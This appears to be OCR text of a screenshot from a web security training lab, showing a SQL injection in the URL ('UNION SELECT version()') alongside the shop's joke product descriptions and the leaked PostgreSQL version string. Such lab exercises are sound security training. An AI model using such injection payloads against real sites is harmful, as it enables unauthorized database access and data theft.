 bc16f403f00440081.web-security-academy.net/filter?category=Gifts' UNION SELECT version(),'jkl'-- qwe
1
m
have four single uses for the price shown, that's nothing an evening. If you're a real chatterbox you will save that money in drink and snacks, as you will be
unable to consume the same amount as usual. The Conversational Controlling Lemon is also available with gift wrapping and a personalized card, share with all
your friends and family; mainly those who don't know when to keep quiet. At such a low price this is the perfect secret Santa gift. Remember, lemons aren't just
for Christmas, they're for life; a quieter, more reasonable, and un-opinionated one.
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one handle
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the gift that just keeps on giving. We can crochet any shape and size to order. We also collect
worldwide, we do the hard work so you don't have to. The gift is no longer the only surprise. Your friends and family will be delighted at our bespoke wrapping,
each item 100% original, something that will be talked about for many years to come. Due to the intricacy of this service, you must allow 3 months for your order
to be completed. So. organization is paramount, no leaving shopping until the last minute if you want to take advantage of this fabulously wonderful new way to
present your gifts. Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24 hours. Let your funky originality extend to all
areas of your life. We love every project we work on, so don't delay, give us a call today.
PostgreSQL 12.14 (Ubuntu 12.14-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit
jkl
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.